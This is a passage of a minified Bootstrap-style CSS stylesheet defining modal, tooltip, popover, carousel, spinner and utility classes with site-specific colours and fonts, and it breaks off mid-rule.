.modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(16,24,32,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#101820}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem;border-bottom:1px solid #dee2e6;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.modal-header .close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-right-radius:calc(.3rem - 1px);border-bottom-left-radius:calc(.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:Gotham A,Gotham B,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#101820}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#101820}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#101820}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#101820}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#101820;border-radius:.25rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:Gotham A,Gotham B,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(16,24,32,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(16,24,32,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(16,24,32,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(16,24,32,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(16,24,32,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:50%/100% 100% no-repeat}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes spinner-border{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;border:.25em solid;border-right:.25em solid transparent;border-radius:50%;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#003b5c!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#001a29!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#a61325!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#780e1b!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#003b5c!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#a61325!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important}.rounded-right,.rounded-top{border-top-right-radius:.25rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.25rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714286%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(16,24,32,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(16,24,32,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(16,24,32,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media 